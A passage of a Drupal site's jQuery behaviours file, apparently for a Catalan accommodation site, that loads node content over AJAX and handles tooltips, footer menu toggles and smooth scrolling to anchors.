        node.prepend(close_link);

        node.delegate( '.field-name-field-page-images a:not(.colorbox), .field-name-title a, .field-name-node-link a', 'click', function(e){
          e.preventDefault();
          node.children('.node').addClass('ajax-loading');
          $.ajax({
            url: Drupal.settings.basePath + 'node/ajax/' + nid + '/full',
            dataType: 'html',
            success: function(result){
              node.children('.node').replaceWith(result);
              console.log(node.find('img[src$=".svg"]'));
              node.find('img[src$=".svg"]').each(svg2html);
              node.find('.field-name-field-page-images a.colorbox').colorbox();
              close_link.show('fade');
            }
          });
        });

      });


      // Tooltips.
      $('.allotjament-tooltip').tooltip().click(function(e){
        e.preventDefault();
      });

      // Footer menu toggle.
      var footerMenuToggle = $('<span class="toggle" />');
      footerMenuToggle.click(function(e){
        $(this).toggleClass('expanded').parent().siblings().toggleClass('slide-up');
      });

      $('.footer-left, .footer-middle, .footer-right', context).find('.block-title').append(footerMenuToggle).siblings().addClass('slide-down').addClass('slide-up');
      
      // Hide empty field-groups.
      $(".field-group-div").not(":has(.field)").remove();
      
      //Anchor on Queixes i suggeriments
      var groupQueixes = $('.group-queixes');
      if(groupQueixes.length > 0){
	    //groupQueixes.attr('id', 'queixes-suggeriments');
    	//$('.horizontal-tab-button-2').find('a').attr('href', '#queixes-suggeriments');
    	$('.horizontal-tab-button-2').find('a').click(function(){
          var topPosition = groupQueixes.offset().top;
          $("html, body").animate({ scrollTop: topPosition }, "slow");
    	});
      }
      
      //Anchor on activity term > no results
      $(window).load(function(){
	    var activityTermNoResult = $('.view-activity-term').find('.view-empty');
        if(activityTermNoResult.length > 0){
    	  var activityTermNoResultTopPosition = activityTermNoResult.offset().top;
          $("html, body").animate({ scrollTop: activityTermNoResultTopPosition }, "slow");
        }
      });
      
    }
  };


})(jQuery);
